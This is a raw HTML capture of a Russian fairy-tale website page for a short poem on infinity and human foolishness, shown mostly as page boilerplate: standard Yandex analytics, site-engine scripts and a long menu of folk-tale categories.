

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/shebzuxov-vladimir/7749-o-beskonechnosti.html
body_size: 17356
content:
<!DOCTYPE html>
<html>
<head>
  <title>О бесконечности » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="О бесконечности -- Вселенной, Такой же -- глупости людской,О бесконечности -- Вселенной, Такой же -- глупости людской, Сам Гений выказал сомненье, Лишь... в первой строчке таковой!">
  <meta name="keywords" content="бесконечности, Такой, глупости, Вселенной, первой, строчке, сомненье, таковой, людской, людскойО, Гений, выказал">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
